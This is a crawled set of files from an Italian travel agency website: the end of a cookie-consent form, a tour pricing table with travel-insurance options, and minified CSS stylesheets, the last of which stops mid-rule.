                <label class="form-check-label" for="TwitterCookie">
                    Twitter Pixel
                </label>
            </div>
            <div class="form-group form-check mb-16">
                <input class="form-check-input" data-val="true" data-val-required="The LinkedinCookie field is required." id="LinkedinCookie" name="LinkedinCookie" type="checkbox" value="true" />
                <label class="form-check-label" for="LinkedinCookie">LinkedIn Insight</label>
            </div>
            <div class="my-16 " style="margin-top: 10px">
                <button type="button" onclick="AccettaTuttiCookie()" class="button" style="margin-right: 10px">Accetta tutti</button>
                <button type="button" onclick="SelezionaCookie()" class="button" style="margin-right: 10px">Salva scelta</button>
            </div>
            <input name="GoogleCookie" type="hidden" value="false" /><input name="FacebookCookie" type="hidden" value="false" /><input name="TwitterCookie" type="hidden" value="false" /><input name="LinkedinCookie" type="hidden" value="false" />
        </form>
    </div>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <script src="/js/CookieSitePolicy.js"></script>
    <script src="js/custom.js?1"></script>
    <script type="text/javascript">
                $(document).ready(function () {

                });
    </script>



</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyweek.it/AgenzieViaggi/PageDettaglioStrutturaUpdate.aspx?DI=15/01/2026&ID=8896
body_size: 861
content:
<table id="pax" class="bordered"><tr><th>Descrizione</th><th style="width:80px">Prezzo</th><th style="width:70px">N. clienti*</th><th style="width:80px">Totale</th></tr><tr class="quota"><td>Quota individuale in camera doppia - htl 3/4*<br/><b>Tipologia</b>: Doppia<br/><b>Trattamento</b>: Prima colazione + 4 cene</td><td id="prezzo_0">2.690,00 €</td><td class="t-center"><select id="numCamere_0" name="numCamere_0" onChange="checkNumber(this,0);"><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option></select></td><td id="totale_riga_0"></td></tr><tr><td colspan="3" class="totale text-right">Totale</td><td id="totale" class="totale font-weight-600"></td></tr><tr><td colspan="3"><input type="checkbox" id="AssicurazioneMedicoBagaglio" value="AssicurazioneAnnullamentoNo" name="AssicGroup" disabled="disabled" onclick="return false">Quota apertura pratica inclusa Assicurazione medico-bagaglio</input><br/><span class="text-small">Assicurazione obbligatoria per la prenotazione del tour</span><input type="hidden" id="AssicurazioneAnnullamentoNo" value="45" /></td><td id="totaleAssicurazioneMedicoBagaglio"></td></tr><tr><td colspan="3"><input type="checkbox" id="AssicurazioneAnnullamento" value="AssicurazioneAnnullamentoSi" name="AssicGroup" disabled="disabled">Assicurazione Annullamento Consigliata<br/><span class="text-small">Richiedo l'assicurazione annullamento e mancata partenza. La polizza dà diritto al rimborso del 100% del valore della vacanza in caso di annullamento. Comprende anche l'assicurazione medico bagaglio</span><input type="hidden" id="AssicurazioneAnnullamentoSi" value="4.5" /></td><td id="totaleAssicurazioneAnnullamento"></td></tr><tr><td colspan="3" class="text-right text-med">TOTALE CON ASSICURAZIONE</td><td class="font-weight-600 text-med" id="TotaleConAssicurazione"></td></tr></table><script type="text/javascript">
$(document).ready(function() {
$('#linkPrenotazioneOfferta').show();
$('.offerta-details input:radio').change(
function () {
SetTotaleConAssiucurazione(this.id);
}
);
$('.offerta-details input:checkbox').change(
function () {
SetTotaleConAssiucurazione(this.id);
}
);
})
</script>

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/menu-hamburger.min.css
body_size: 630
content:
html,body{height:100%;width:100%}.menu-wrap a{color:#b8b7ad}.menu-wrap a:hover,.menu-wrap a:focus{color:#c94e50}.menu-button{background:rgba(0,0,0,1) none repeat scroll 0 0;border:medium none;color:transparent;height:33px;margin:60px 70px;padding:0;position:fixed;text-indent:2.5em;width:36px;z-index:1000}.menu-button::before{background:rgba(0,0,0,0) url("../images/pull-menu.png") no-repeat scroll center center;bottom:.5em;content:"";left:-7px;position:absolute;top:-9px;width:50px;height:50px}.menu-button:hover{opacity:.6}.menu-button-orange{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:36px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:40px;z-index:1000;border:1px solid #ef824c !important;right:0;top:0}.menu-button-orange::before{background:rgba(0,0,0,0) url("../images/pull-menu-orange.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-orange:hover{opacity:.6}.shrink-nav .menu-button-orange{height:34px;width:36px;top:0}.menu-button-yellow{background:rgba(25,25,25,1) none repeat scroll 0 0;border:medium none;color:transparent;height:50px;margin:0;padding:0;position:fixed;text-indent:2.5em;width:50px;z-index:1000;border:1px solid #fdd947 !important;right:0;top:-7px}.menu-button-yellow::before{background:rgba(0,0,0,0) url("../images/pull-menu-yellow.png") repeat scroll center center;bottom:.5em;content:"";left:.5em;position:absolute;right:.5em;top:.5em}.menu-button-yellow:hover{opacity:.6}.shrink-nav .menu-button-yellow{height:34px;width:36px;top:0}.close-button{background:#fff;border:medium none;color:transparent;font-size:.75em;height:24px;overflow:hidden;position:absolute;right:0;text-indent:1em;top:0;width:24px}.close-button::before,.close-button::after{background:#000;content:"";height:32%;left:50%;position:absolute;top:35%;width:2px}.close-button::before{transform:rotate(45deg)}.close-button::after{transform:rotate(-45deg)}.menu-wrap{font-size:1.15em;left:-275px;padding:60px 30px;position:fixed;width:245px;z-index:1001;background:#000}.menu,.icon-list{height:100%}.icon-list a span{font-weight:700;margin-left:10px}.show-menu .menu-wrap{left:60px}.show-menu .icon-list,.show-menu .icon-list a{transform:translate3d(0,0,0);transition:transform .8s cubic-bezier(.7,0,.3,1) 0s}.show-menu .icon-list a{transition-duration:.9s}.show-menu .content::before{opacity:1;transform:translate3d(0,0,0);transition:opacity .8s cubic-bezier(.7,0,.3,1) 0s}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/style.min.css
body_size: 41488
content:
@charset "utf-8";@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800);@import url(https://fonts.googleapis.com/css?family=Oswald:400,300,700);@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700);body{font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased;font-size:14px;color:#626262;line-height:24px;letter-spacing:.02em}a{color:#000}a:hover{color:#575757}img{-webkit-backface-visibility:hidden;max-width:100%;height:auto}video{background-size:cover;display:table-cell;vertical-align:middle;width:100%}ul{margin:0;padding:0}input,textarea,select{border:1px solid #dfdfdf;letter-spacing:1px;font-size:11px;padding:8px 15px;width:100%;margin:0 0 20px 0;text-transform:uppercase;max-width:100%;resize:none}input[type="submit"]{width:auto}input[type="button"],input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea,input[type="submit"]{-webkit-appearance:none;border-radius:0}input:focus,textarea:focus{border:1px solid #989898}input[type="submit"]:focus{border:none !important}select::-ms-expand{display:none}iframe{border:0}.sound iframe{width:100%}ul{list-style:none outside none}ul,ol,dl{list-style-position:outside}*{transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-webkit-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-duration:.2s;-moz-transition-duration:.2s;-webkit-transition-duration:.2s;-o-transition-duration:.2s}::selection{color:#000;background:#dcdcdc}::-moz-selection{color:#000;background:#dcdcdc}::-webkit-input-placeholder{color:#999;text-overflow:ellipsis}:-moz-placeholder{color:#999 !important;text-overflow:ellipsis;opacity:1}::-moz-placeholder{color:#999 !important;text-overflow:ellipsis;opacity:1}:-ms-input-placeholder{color:#999 !important;text-overflow:ellipsis;opacity:1}::-webkit-scrollbar{width:12px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}::-webkit-scrollbar-thumb{background:rgba(210,210,210,.8);-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 6px rgba(0,0,0,.5);box-shadow:inset 0 0 6px rgba(0,0,0,.5)}::-webkit-scrollbar-thumb:window-inactive{background:rgba(210,210,210,.4)}.animated{-moz-transition-duration:0s !important}@media screen\0{input{padding-bottom:19px}}.alt-font{font-family:"Oswald",sans-serif !important}.main-font{font-family:'Open Sans',sans-serif !important}h1,h2,h3,h4,h5{text-transform:uppercase;margin:0;padding:0;color:#000}h1{font-weight:700;line-height:45px}h2{font-size:24px;font-weight:400;letter-spacing:inherit;line-height:30px}h3{font-size:14px;letter-spacing:inherit;font-weight:700}h4{letter-spacing:0;font-weight:400;text-transform:none;font-size:16px;line-height:26px}h5{letter-spacing:2px;font-weight:600;font-size:11px}h6{font-family:'Open Sans',sans-serif;letter-spacing:1px;font-size:13px;font-weight:400;line-height:20px}.section-title{text-transform:uppercase;font-weight:700;font-size:20px;letter-spacing:2px;padding:0 0 100px 0}.tab-content .section-title{border:medium none;font-size:40px;font-weight:100;text-transform:none;margin:2% 0 0;padding:0}.title-gray{border:1px solid #b5b5b5;color:#b5b5b5}.title-white{border:1px solid #fff;color:#fff}h1.big{color:#fff;font-size:65px;font-weight:600;line-height:76px;margin-bottom:0}h1.title{font-size:60px;font-weight:700;line-height:65px;margin-bottom:0;display:inline-block}span.underline-bg{display:table;height:2px;width:100%;position:relative;top:-28px;z-index:2}h1.big span{font-weight:300}.banner-content{font-size:18px;line-height:28px}h1.page-title{margin:95px auto 0;width:100%}.highlight-title{font-family:'Oswald',sans-serif;font-weight:100;color:#000;font-size:65px;letter-spacing:0}.highlight-title span{font-weight:600}.work-process-title{font-size:12px;letter-spacing:2px;font-weight:600;text-transform:uppercase;color:#000}.text-small{font-size:11px !important;line-height:15px !important}.text-med{font-size:14px !important;line-height:26px !important}.text-large{font-size:15px !important;text-transform:uppercase;line-height:24px !important;letter-spacing:2px !important}.text-extra-large{font-size:16px !important;line-height:28px !important;font-weight:100}.text-extra-large strong{letter-spacing:3px}.text-extra-large-normal{font-weight:normal !important}.title-small{font-size:20px !important;line-height:30px !important}.title-med{font-size:24px !important;line-height:34px !important}.title-large{font-size:28px !important;line-height:41px !important}.title-extra-large{font-size:35px !important;line-height:43px !important}.white-text{color:#fff !important}.magenta-text{color:#d94378 !important}.orange-text{color:#ff513b !important}.orange-light-text{color:#ef824c !important}.deep-red-text{color:#e75e50 !important}.black-text{color:#000 !important}.yellow-text{color:#e6af2a !important}.yellow-light-text{color:#ffd200 !important}.fast-yellow-text{color:#f7d23d !important}.pink-text{color:#d9378e !important}.light-gray-text{color:#ababab !important}.deep-gray-text{color:#464646 !important}.deep-light-gray-text{color:#878787 !important}.gray-text{color:#7f7f7f !important}.dark-gray-text{color:#373737 !important}.no-letter-spacing{letter-spacing:0 !important}.letter-spacing-1{letter-spacing:1px !important}.letter-spacing-2{letter-spacing:2px !important}.letter-spacing-3{letter-spacing:3px !important}.letter-spacing-4{letter-spacing:4px !important}.letter-spacing-5{letter-spacing:5px !important}.letter-spacing-6{letter-spacing:6px !important}.letter-spacing-7{letter-spacing:7px !important}.letter-spacing-8{letter-spacing:8px !important}.letter-spacing-9{letter-spacing:9px !important}.letter-spacing-10{letter-spacing:10px !important}.font-weight-100{font-weight:100 !important}.font-weight-300{font-weight:300 !important}.font-weight-400{font-weight:400 !important}.font-weight-600{font-weight:600 !important}.font-weight-700{font-weight:700 !important}.font-weight-800{font-weight:800 !important}.text-transform-unset{text-transform:unset !important}.text-decoration-underline{text-decoration:underline !important}.word-wrap{word-wrap:break-word}.text-transform-none{text-transform:none !important}.text-transform-uppercase{text-transform:uppercase !important}i{color:#9a9a9a;margin:0 3px}.extra-large-icon{font-size:60px !important}.large-icon{font-size:50px !important}.medium-icon{font-size:40px !important;margin-bottom:15px !important}.small-icon{font-size:25px !important}.extra-small-icon{font-size:18px !important}.bg-white{background:#fff !important}.bg-yellow{background:#e6af2a !important}.bg-deep-yellow{background:#f7f5e7 !important}.bg-golden-yellow{background:#c3bd86 !important}.bg-fast-yellow{background:#fdd947 !important}.bg-dark-gray{background:#252525 !important}.bg-mid-gray{background:#d4d4d4 !important}.bg-black{background:#000 !important}.bg-highlight{background:#345b8f !important;text-align:center}.bg-green{background:#70bd5b !important}.bg-gray-light{background-color:#fcfcfc !important}.bg-gray{background-color:#f6f6f6 !important}.bg-yellow-ochre{background-color:#997546 !important}.bg-deep-brown{background-color:#544441 !important}.bg-transparent{background:transparent !important}.bg-orange{background:#c24742 !important}.bg-deep-orange{background:#f15a22 !important}.bg-fast-orange{background:#ff513b !important}.bg-pink{background:#c2345f !important}.bg-deep-red{background:#e75e50 !important}.bg-deep-pink{background:#e53878 !important}.bg-light-pink{background:#dc378e !important}.bg-fast-pink{background:#ff1a56 !important}.bg-magenta{background:#d94378 !important}.bg-light-yellow{background:#f8f7f5 !important}.bg-dark-green{background:#60a532 !important}.bg-dark-blue{background:#3273a5 !important}.bg-violet{background:#6c407e !important}.dark-section{color:#939393 !important}.bg-light-gray{background-color:#f8f7f7 !important}.bg-slider{background:rgba(27,22,28,.9)}.parallax-gray-bg{background:rgba(246,246,246,1)}.bg-light-orange{background-color:#ef824c !important}.bg-inherit{background-color:inherit !important}.opacity-light{position:absolute;height:100%;width:100%;opacity:.5;z-index:1;top:0;left:0}.opacity-medium{position:absolute;height:100%;width:100%;opacity:.7;z-index:1;top:0;left:0}.opacity-full{position:absolute;height:100%;width:100%;opacity:.8;z-index:1;top:0;left:0}.center-col{float:none !important;margin-left:auto !important;margin-right:auto !important}.separator-line{height:2px;margin:0 auto;width:30px;margin:7% auto}.separator-line-thick{height:4px;margin:0 auto;width:30px;margin:7% auto}.separator-line-vertical{width:7px;height:80px;background-color:#fff;float:left;margin-right:90px}.slider-text .separator-line{margin:14% auto;height:2px}.thin-separator-line{height:1px;width:30px;margin:7% auto}.vertical-separator{height:25px;width:25px;border-left:1px solid #000}.wide-separator-line{height:1px;background-color:#e5e5e5;margin:5% 15px}.indicators-black .active{background-color:#000;border:2px solid rgba(0,0,0,1)}.indicators-black li{border:2px solid rgba(0,0,0,1)}.margin-one{margin-top:1% !important;margin-bottom:1% !important}.margin-two{margin-top:2% !important;margin-bottom:2% !important}.margin-three{margin-top:3% !important;margin-bottom:3% !important}.margin-four{margin-top:4% !important;margin-bottom:4% !important}.margin-five{margin-top:5% !important;margin-bottom:5% !important}.margin-six{margin-top:5% !important;margin-bottom:0 !important}.margin-seven{margin-top:7.8% !important;margin-bottom:5% !important}.margin-eight{margin-top:8% !important;margin-bottom:8% !important}.margin-nine{margin-top:9% !important;margin-bottom:9% !important}.margin-ten{margin-top:10% !important;margin-bottom:10% !important}.margin-eleven{margin-top:22% !important;margin-bottom:22% !important}.margin-right-four{margin-right:4% !important}.margin-right-five{margin-right:5% !important}.margin-right-six{margin-right:6% !important}.margin-right-seven{margin-right:7% !important}.margin-right-eight{margin-right:8% !important}.margin-right-nine{margin-right:9% !important}.margin-right-ten{margin-right:10% !important}.margin-top-section{margin-top:96px}.margin-left-right-one{margin-right:6% !important;margin-left:6% !important}.margin-two-bottom{margin-bottom:2% !important}.margin-three-bottom{margin-bottom:30px !important}.margin-four-bottom{margin-bottom:4% !important}.margin-five-bottom{margin-bottom:5% !important}.margin-six-bottom{margin-bottom:6% !important}.margin-seven-bottom{margin-bottom:7% !important}.margin-ten-bottom{margin-bottom:10% !important}.no-margin{margin:0 !important}.no-margin-lr{margin-left:0 !important;margin-right:0 !important}.no-margin-top{margin-top:0 !important}.no-margin-bottom{margin-bottom:0 !important}.no-margin-left{margin-left:0 !important}.no-margin-right{margin-right:0 !important}.margin-bottom{margin-bottom:60px}.padding-one{padding-top:1% !important;padding-bottom:1% !important}.padding-two{padding-top:2% !important;padding-bottom:2% !important}.padding-three{padding-top:3% !important;padding-bottom:3% !important}.padding-four{padding-top:4% !important;padding-bottom:4% !important}.padding-five{padding-top:5% !important;padding-bottom:5% !important}.padding-six{padding-top:3% !important;padding-left:3% !important;padding-right:3% !important}.padding-seven{padding:6%}.padding-eight{padding-top:20%;padding-bottom:20%}.padding-nine{padding:6% 0}.padding-twenty-nine{padding:15% !important}.padding-left-right{padding-right:6% !important;padding-left:6% !important}.padding-two-bottom{padding-bottom:2% !important}.padding-left-right-px{padding:0 15px}.no-padding-left-right{padding-left:0 !important;padding-right:0 !important}.no-padding-section{padding:0 !important}.no-padding-right{padding-right:0 !important}.no-padding-top{padding-top:0 !important}.no-padding{padding:0 !important}.no-padding-left{padding-left:0 !important}.no-padding-bottom{padding-bottom:0 !important}.section-padding-inner{padding:140px 0}.f-left{float:left !important}.f-right{float:right !important}.no-float{float:none !important}.col-large{width:90%}.col-medium{width:85%}.col-small{width:75%}.col-extra-small{width:70%}.display-block{display:block !important}.overflow-hidden{overflow:hidden !important}.overflow-hidden-mobile{position:fixed !important;overflow:hidden !important}.display-inline-block{display:inline-block !important}.display-inline{display:inline !important}.display-none{display:none !important}.display-table{display:table !important}.position-relative{position:relative !important;z-index:5}.position-absolute{position:absolute !important}.position-right{right:0 !important}.position-left{left:0 !important}.position-top{top:0 !important}.width{display:inline-block;position:relative;width:90%}.width-20{width:20% !important}.width-30{width:30% !important}.width-40{width:40% !important}.width-50{width:50% !important}.width-60{width:60% !important}.width-70{width:70% !important}.width-80{width:80% !important}.width-90{width:90% !important}.width-100{width:100% !important}.width-auto{width:auto !important}.height-100{height:100% !important}.height-auto{height:auto !important}.clear-both{clear:both}.roundedimage{border-radius:100%}.vertical-align-middle{vertical-align:middle !important}.vertical-align-bottom{vertical-align:bottom !important}.no-box-shadow{box-shadow:none !important}p.uppercase{text-transform:uppercase !important}p.uppercase a{text-decoration:underline !important}p.uppercase a:hover{text-decoration:none}.line-break{display:block !important}.z-index-1{z-index:1 !important}.z-index-0{z-index:0 !important}.no-transition *,.owl-carousel *{transition-timing-function:none;-moz-transition-timing-function:none;-webkit-transition-timing-function:none;-o-transition-timing-function:none;transition-duration:0s;-moz-transition-duration:0s;-webkit-transition-duration:0s;-o-transition-duration:0s}.white-round-border{border-radius:50%;border:1px solid #fff}.border-black{border:1px solid #000}.border-thick{border-width:2px !important}.border-white{border:1px solid #fff}.border-top{border-top:1px solid #e5e5e5}.border{border:1px solid #e5e5e5}.border-right{border-right:1px solid #e5e5e5}.border-bottom{border-bottom:1px solid #e5e5e5}.border-left{border-left:4px solid #fff}.border-color-black{border-color:#000 !important}.border-color-white{border-color:#fff !important}.border-gray{border-color:#d7d7d7 !important}.border-color-orange{border-color:#ff513b !important}.no-border{border:none !important}.border-top-light{border-top:1px solid rgba(0,0,0,.1)}.border-bottom-light{border-bottom:1px solid rgba(0,0,0,.1)}.border-transperent-light{border-color:rgba(255,255,255,.25) !important}.no-border-round{border-radius:0 !important}#scroll_to_top{cursor:pointer}#scroll_to_top:hover{opacity:.75}.scrollToTop{display:none;font-weight:bold;height:auto;padding:0;position:fixed;right:45px;text-align:center;text-decoration:none;top:91%;width:auto;background-color:#000;z-index:555;border-radius:2px}.scrollToTop i{font-size:18px;margin:0 6px;color:#fff}.scrollToTop:hover{opacity:.5}.scrollToTop:hover i{position:relative}.slider-overlay{position:absolute;height:100%;width:100%;opacity:.6;z-index:1;top:0;left:0}.video-background{position:absolute;height:100%;width:100%;z-index:1;top:0;background:rgba(67,67,67,.5)}.slider-overlay-half{position:absolute;height:60%;width:100%;opacity:.9;z-index:1;bottom:0}.slider-text{position:relative;left:0;right:0;z-index:1}.slider-text h1{font-size:30px;font-weight:300;letter-spacing:3px;font-family:'Oswald',sans-serif;line-height:38px}.slider-text span{display:block;font-size:16px;font-weight:400;line-height:25px}.gradient-overlay{position:absolute;height:100%;width:100%;opacity:.8;z-index:1;top:0;background:rgba(167,73,28,.9);background:-moz-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(167,73,28,.9)),color-stop(100%,rgba(48,41,39,.9)));background:-webkit-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:-o-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:-ms-linear-gradient(left,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);background:linear-gradient(to right,rgba(167,73,28,.9) 0%,rgba(48,41,39,.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d9a562',endColorstr='#608aab',GradientType=1)}.gradient-overlay-light{background:rgba(176,0,92,1);background:-moz-linear-gradient(left,rgba(176,0,92,1) 0%,rgba(83,11,49,1) 100%);background:-webkit-gradient(left top,right top,color-stop(0%,rgba(176,0,92,1)),color-stop(100%,rgba(83,11,49,1)));background:-webkit-linear-gradient(left,rgba(176,0,92,.7) 0%,rgba(83,11,49,1) 100%);background:-o-linear-gradient(left,rgba(176,0,92,.7) 0%,rgba(83,11,49,1) 100%);background:-ms-linear-gradient(left,rgba(176,0,92,.7) 0%,rgba(83,11,49,1) 100%);background:linear-gradient(to right,rgba(176,0,92,1) 0%,rgba(83,11,49,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#530b31',endColorstr='#b0005c',GradientType=1)}.overlay-yellow{position:absolute;height:100%;width:100%;opacity:.7;top:0;background-color:#ffca18}.overlay-blue{position:absolute;height:100%;width:100%;opacity:.7;top:0;background-color:#8ac4fe}.overlay-gray{position:absolute;height:100%;width:100%;opacity:.8;top:0;background-color:#f4f5f6}.overlay-green{position:absolute;height:100%;width:100%;opacity:.7;top:0;background-color:#71f1b9}.slider-half{position:absolute;top:50%;left:0;right:0;z-index:1;color:#fff}.slider-half h1{font-size:80px;line-height:85px;font-weight:300;letter-spacing:-2px;text-transform:none}.slider-half h1 span{font-weight:700}nav{width:100%;top:0;z-index:99}nav .container{display:table-cell;vertical-align:middle;height:80px;position:relative}.shrink-nav .container{height:60px}.shrink-nav{background-color:#fff}.sticky-nav{position:fixed;top:0;display:inline-table}.logo{max-width:109px}.logo-style-2{max-width:177px}.logo-style-3{max-width:210px}.sticky-nav .logo-light{height:55px;vertical-align:middle;display:table-cell}.shrink-nav .logo-light{opacity:0;display:none}.sticky-nav .logo-dark{opacity:0;display:none}.shrink-nav .logo-dark{height:55px;vertical-align:middle;display:table-cell;opacity:1}.mega-menu-full .mega-menu-column{margin:0}.navbar-nav li a.active{border-bottom:2px solid #000}.nav-white-bg{background-color:#fff !important}.black-bg{background:rgba(0,0,0,.65)}.nav-white.sticky-nav .navbar-nav li a{color:#fff}.nav-white.shrink-nav .navbar-nav li a{color:#000}.nav-white.sticky-nav .navbar-nav li a:hover,.nav-white.sticky-nav .navbar-nav>.open>a{border-bottom-color:#fff}.nav-white.shrink-nav .navbar-nav li a:hover,.nav-white.shrink-nav .navbar-nav>.open>a{border-bottom-color:#000}.nav-dark.shrink-nav .navbar-nav li a:hover,.nav-dark.shrink-nav .navbar-nav>.open>a{border-bottom-color:#fff !important}.nav-dark-transparent.shrink-nav .navbar-nav li a:hover,.nav-dark-transparent.shrink-nav .navbar-nav>.open>a{border-bottom-color:#fff !important}.navbar-default .navbar-nav>li>a i{display:none}.mega-menu-full{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.mega-menu-column{display:inline-block;margin-right:35px;vertical-align:top}.mega-menu-column:last-child{margin-right:0}.sticky-nav .navbar-nav>li>.dropdown-menu{top:66px}.shrink-nav .navbar-nav>li>.dropdown-menu{top:55px}.shrink-nav .dropdown.simple-dropdown .dropdown-menu{top:45px !important}.shrink-nav .cart-content{top:44px}.nav li.simple-dropdown{position:relative}.dropdown.simple-dropdown .dropdown-menu{left:-10px;transform:translateX(0);padding-top:30px;top:56px !important}.full-width-pull-menu{display:inline-table\9!important}.full-width-pull-menu .container{display:table-cell\9!important}.menu-new{background:#c11f1f;padding:0 6px 1px 5px;font-size:10px;color:#fff;margin-left:5px}.megamenu-right-icon{display:none !important}.simple-dropdown-menu ul{padding:0 !important}.simple-dropdown-menu ul li a{border-bottom:1px solid rgba(255,255,255,.06);height:38px;line-height:36px;padding:0 13px}.simple-dropdown-menu ul li a:hover{background-color:rgba(0,0,0,.3)}.sub-menu{position:relative;width:100%}.sub-menu ul{background-color:rgba(27,22,28,.95);border-left:1px solid rgba(255,255,255,.06);display:none;left:200px;margin:0 !important;min-width:200px;padding:10px 25px 35px;position:absolute;top:0}.sub-menu:hover ul{display:block}.sub-menu a i{position:absolute !important;top:11px !important}.dropdown-menu li a i{color:#c8c8c8;float:left;font-size:14px;margin:0 10px 0 0;padding:0;position:relative;right:0;top:5px}.dropdown-menu li a:hover i{color:#fff}.sticky-nav.nav-border-bottom{border-bottom:1px solid rgba(0,0,0,0)}.shrink-nav.nav-border-bottom{border-bottom:1px solid rgba(0,0,0,.1)}.nav-border-bottom-fix{border-bottom:1px solid rgba(0,0,0,.1)}.nav-white .search-cart-header .subtitle,.nav-white .top-cart .fa-shopping-cart,.nav-white .search-button,.nav-white .top-cart a:hover .fa-shopping-cart{color:#fff}.nav-white.shrink-nav .search-cart-header .subtitle,.nav-white.shrink-nav .top-cart .fa-shopping-cart,.nav-white.shrink-nav .search-button,.nav-white.shrink-nav .top-cart a:hover .fa-shopping-cart{color:#000}.nav-dark{background-color:#000;border-bottom:1px solid rgba(0,0,0,1)}.nav-dark.shrink-nav .navbar-nav li a{color:#fff}.nav-dark .search-cart-header .subtitle,.nav-dark .top-cart .fa-shopping-cart,.nav-dark .search-button,.nav-dark .top-cart a:hover .fa-shopping-cart{color:#fff !important}.nav-dark .search-button{color:#fff !important}.nav-dark .dropdown-menu,.nav-dark .cart-content{background:rgba(0,0,0,.9)}.nav-dark .navbar-nav li a:hover{border-bottom-color:#fff}.nav-dark li a.active{border-bottom:2px solid #fff !important}.nav-dark-transparent{background-color:rgba(0,0,0,.8);border-bottom:1px solid rgba(0,0,0,.8)}.nav-dark-transparent.shrink-nav .navbar-nav li a{color:#fff}.nav-dark-transparent .search-cart-header .subtitle,.nav-dark-transparent .top-cart .fa-shopping-cart,.nav-dark-transparent .search-button,.nav-dark-transparent .top-cart a:hover .fa-shopping-cart{color:#fff !important}.nav-dark-transparent .dropdown-menu,.nav-dark-transparent .cart-content{background:rgba(0,0,0,.9)}.nav-dark-transparent .navbar-nav li a:hover{border-bottom-color:#fff !important}.nav-dark-transparent .close-search,.nav-white .close-search{color:#000 !important}.nav-light-transparent{background-color:rgba(255,255,255,.8)}.static-sticky{height:87px !important}.static-sticky .logo-light{opacity:1;display:block;display:table-cell;vertical-align:middle}.static-sticky .navbar-nav>li>.dropdown-menu{top:69px}.static-sticky .dropdown.simple-dropdown .dropdown-menu{top:60px !important}.static-sticky.shrink-nav .dropdown.simple-dropdown .dropdown-menu{top:60px !important}.static-sticky .cart-content{margin-top:6px !important;top:52px !important}.pull-menu .navbar-header{background:none}.pull-menu .navbar-brand{height:auto}.pull-menu img{max-width:150px}.pull-menu .navbar-nav{padding:40px 0}.pull-menu .navbar-nav a{color:#a5a5a5 !important;font-weight:600;line-height:35px;padding:3px 0 0;border-bottom:1px solid rgba(255,255,255,.2)}.pull-menu .navbar-nav li a.active{border-bottom:1px solid rgba(255,255,255,.6);color:#fff !important}.pull-menu .nav li{margin:0;display:block;width:100%}.pull-menu .navbar-nav a span{color:#a9a9a9;margin-right:10px}.pull-menu .navbar-nav li.active a{color:#000 !important}.pull-menu .navbar-nav li.active a span{color:#e31d3b !important}.pull-menu .footer-social a i{font-size:14px;color:#fff}.pull-menu .footer-social a{margin:0 10px !important}.pull-menu nav.shrink{background:#fff}.full-width-pull-menu .menu-button{margin:0}.show-menu .full-width-pull-menu .menu-wrap{opacity:1;display:block;top:0}.full-width-pull-menu .menu-wrap{width:100%;opacity:0;display:none;left:0;top:-50px;height:100%;overflow:auto}.full-width-pull-menu .close-button{height:64px;width:64px;background:transparent}.full-width-pull-menu .close-button::before,.full-width-pull-menu .close-button::after{background:#000}.full-width-pull-menu .menu-wrap{background:rgba(255,255,255,1)}.full-width-pull-menu .pull-menu .navbar-nav{padding:0 0 100px 0}.full-width-pull-menu .pull-menu .navbar-nav{text-align:center;width:100%}.full-width-pull-menu .navbar-nav li a{font-size:30px;line-height:45px;padding:0;color:#000 !important;font-weight:700}.full-width-pull-menu .navbar-nav li a:hover{color:#797979 !important}.full-width-pull-menu .navbar-nav li a.active{color:#797979 !important}.full-width-pull-menu .navbar-nav li a.dropdown-toggle:after{content:"";font-family:'FontAwesome';font-size:26px;position:relative;left:8px;top:-2px;font-weight:100}.full-width-pull-menu .navbar-nav li a.dropdown-toggle.collapsed:after{content:"";font-family:'FontAwesome';font-size:26px;position:relative;left:8px;top:-2px;font-weight:100}.full-width-pull-menu .navbar-nav .dropdown-menu li ul{margin:20px}.full-width-pull-menu .pull-menu .navbar-nav a,.full-width-pull-menu .pull-menu .navbar-nav li a.active,.full-width-pull-menu .pull-menu .navbar-nav li a:hover{border-bottom:0;display:inline-block}.full-width-pull-menu .dropdown-menu{position:relative;top:0 !important;width:100% !important;text-align:center}.full-width-pull-menu .dropdown-menu li a{font-size:12px;line-height:30px;font-weight:400}.full-width-pull-menu .navbar-toggle{display:block}.full-width-pull-menu .open .dropdown-menu{display:block}.full-width-pull-menu .dropdown .collapse{opacity:0;margin:0 !important}.full-width-pull-menu .dropdown .collapse.in{opacity:1;margin:0 !important}.full-width-pull-menu .pull-menu-open{display:table;height:100%;width:100%}.full-width-pull-menu .pull-menu-open-sub{display:table-cell;vertical-align:middle;height:100%}.full-width-pull-menu-dark .navbar-nav li a{color:#000 !important;display:inline-block !important;font-size:20px;font-weight:600;letter-spacing:3px;line-height:45px;padding:0}.full-width-pull-menu-dark .navbar-nav li a:hover,.full-width-pull-menu-dark .pull-menu .navbar-nav li a.active{color:#bbb !important}.full-width-pull-menu-dark 